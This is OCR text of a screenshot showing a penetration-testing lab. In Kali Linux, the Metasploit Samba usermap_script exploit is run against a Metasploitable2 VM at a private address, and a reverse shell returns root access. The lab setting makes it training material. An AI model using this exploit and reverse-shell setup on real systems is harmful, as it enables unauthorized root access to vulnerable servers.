 kali-linux-2022.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Metasploitable2-Linux Windows 8.x x64 kali-linux-2022.4-vmware...
1 2 3 4 2 8:01
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.64.133
RHOSTS ⇒ 192.168.64.133
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.64.132:4444
[*] Command shell session 1 opened (192.168.64.132:4444 → 192.168.64.133:33750) at 2023-04-01 08:01:40 -0400
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:fa:dd:2a
inet addr:192.168.64.133 Bcast:192.168.64.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fefa:dd2a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:7798 errors:4 dropped:9 overruns:0 frame:0
TX packets:6707 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:656979 (641.5 KB) TX bytes:1436325 (1.3 MB)
Interrupt:17 Base address:0×2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:64683 errors:0 dropped:0 overruns:0 frame:0
TX packets:64683 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:85999557 (82.0 MB) TX bytes:85999557 (82.0 MB)
whoami
root
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
ENG 17:31